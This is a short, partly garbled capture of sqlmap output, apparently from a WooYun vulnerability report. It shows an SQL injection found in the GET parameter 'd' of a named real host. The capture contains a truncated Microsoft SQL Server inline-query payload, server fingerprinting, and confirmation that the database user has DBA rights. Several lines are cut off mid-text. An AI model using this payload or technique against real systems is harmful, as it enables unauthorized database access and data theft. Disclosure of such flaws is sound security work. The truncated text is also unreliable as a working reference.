 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 03:18:47
[03:18:47] [INFO] resuming back-end DBMS 'microsoft sql server'
[03:18:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: d (GET)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: d=(SELECT CHAR(113)+CHAR(122)+CHAR(120)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (6356=6356) THEN CHAR(49
C227
---
[03:18:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[03:18:49] [INFO] testing if current user is DBA
[03:18:50] [INFO] heuristics detected web page charset 'GB2312'
current user is DBA: True
[03:18:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[03:18:50] [INFO] fetched data logged to text files under '/root/.sqlmap/output/guso.zszq.com'
www.wooyun.org